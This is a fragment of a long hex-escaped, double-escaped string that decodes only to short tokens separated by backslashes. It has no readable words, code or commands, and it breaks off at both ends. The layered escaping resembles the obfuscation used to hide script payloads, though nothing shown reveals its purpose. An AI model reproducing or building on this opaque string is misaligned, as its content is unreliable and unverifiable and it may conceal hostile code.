x31\x62\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x31\x72\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x31\x72\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x31\x72\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x78\x5c\x5c\x74\x5c\x5c\x31\x72\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x31\x78\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x31\x6a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x6a\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x31\x6a\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x31\x44\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x31\x39\x5c\x5c\x55\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x31\x39\x5c\x5c\x55\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x31\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x31\x62\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x31\x39\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5